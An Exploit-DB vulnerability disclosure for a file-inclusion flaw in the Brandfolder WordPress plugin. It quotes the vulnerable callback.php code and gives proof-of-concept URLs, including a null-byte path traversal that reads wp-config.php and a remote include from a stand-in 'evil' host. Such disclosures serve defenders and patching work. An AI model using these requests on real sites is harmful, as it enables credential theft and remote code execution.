 exploit-db.com/exploits/39591
Incognito
# Tested on: WAMP / Windows
I-Details
The vulnerability occurs at the first lines of the file callback.php:
<?php
ini_set('display_errors',1);
ini_set('display_startup_errors',1);
error_reporting(-1);
require_once($_REQUEST['wp_abspath']  . 'wp-load.php');
require_once($_REQUEST['wp_abspath']  . 'wp-admin/includes/media.php');
require_once($_REQUEST['wp_abspath']  . 'wp-admin/includes/file.php');
require_once($_REQUEST['wp_abspath']  . 'wp-admin/includes/image.php');
require_once($_REQUEST['wp_abspath']  . 'wp-admin/includes/post.php');
$_REQUEST is based on the user input, so as you can guess,
an attacker can depending on the context, host on a malicious server
a file called wp-load.php, and disable its execution using an htaccess, or
abuse the null byte character ( %00, %2500 url-encoded)
II-Proof of concept
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=LFI/RFI
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=../../../wp-config.php%00
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=http://evil/
Discovered by AMAR^SHG (aka kuroi'sh).
Greetings to RxR & Nofawkx Al & HolaKo